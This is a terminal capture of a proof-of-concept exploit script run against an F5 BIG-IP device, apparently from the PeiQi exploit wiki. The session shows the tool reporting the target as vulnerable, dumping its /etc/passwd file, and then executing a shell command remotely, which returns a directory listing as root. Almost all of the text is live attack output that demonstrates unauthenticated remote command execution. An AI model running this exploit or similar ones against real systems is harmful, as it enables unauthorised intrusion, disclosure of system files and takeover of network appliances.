 ┌──(root💀DESKTOP-GSG4F7H)-[/tmp]
└─# python3 poc.py
+----------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Version: F5 BIG-IP
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+----------------------------------------
Please input Attack Url
Url >>> https:// :8443
[o] 目标 https:// :8443存在漏洞,响应为:root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
tmshnobody:x:32765:32765:tmshnobody:/:/sbin/nologin
admin:x:0:500:Admin User:/home/admin:/usr/bin/tmsh
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-bus-proxy:x:974:998:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
polkitd:x:27:27:User for polkitd:/:/sbin/nologin
nslcd:x:65:55:LDAP Client User:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/local/pgsql/data:/sbin/nologin
tomcat:x:91:91:Apache Tomcat:/usr/share/tomcat:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
f5_remoteuser:x:499:499:f5 remote user account:/home/f5_remoteuser:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/:/sbin/nologin
sdm:x:191:996:sdmuser:/var/sdm:/bin/false
named:x:25:25:Named:/var/named:/bin/false
apache:x:48:48:Apache:/usr/local/www:/sbin/nologin
syscheck:x:199:10::/:/sbin/nologin
mysql:x:98:98:MySQL server:/var/lib/mysql:/sbin/nologin
restnoded:x:198:198::/:/sbin/nologin
f5_localuser:x:0:500:f5_localuser:/home/f5_localuser:/bin/bash
Cmd >>> ls -all
total 20
drwxr-xr-x. 5 root root 4096 Mar 20 02:20 .
drwxr-xr-x. 107 root root 4096 Mar 18 21:03 ..
drwxr-xr-x. 2 root root 4096 Jun 18 2020 deps
drwxr-xr-x. 2 root root 4096 Jun 18 2020 requires
lrwxrwxrwx. 1 root root 31 Jun 18 2020 run -> /etc/bigstart/scripts/restjavad
PeiQi文库